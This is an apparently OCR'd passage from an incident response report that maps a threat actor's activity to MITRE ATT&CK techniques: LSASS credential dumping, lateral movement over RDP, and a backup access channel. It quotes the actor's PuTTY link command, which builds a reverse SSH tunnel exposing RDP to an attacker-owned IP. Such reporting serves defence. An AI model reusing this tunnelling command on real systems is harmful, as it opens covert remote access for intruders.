
Valid domain credentials were obtained through
dumping the LSASS process, these accounts were
then used to laterally move across the environment
via RDP.
Command and Control
T1572 – Protocol Tunnelling
Secondary method of access was deployed by the
threat actor, in the event that the initial access vector
was closed, by deploying PuTTY link onto multiple
hosts in the environment. A SSH tunnel was created
to present RDP access to the host from a public IP
address owned by the threat actor.
p64.exe REDACTED@172.93.181[.]238 -pw REDACTED -P
443 -2 -4 -T -N -C -R 0.0.0.0:10445:127.0.0.1:3389
T1219 – Remote Access Software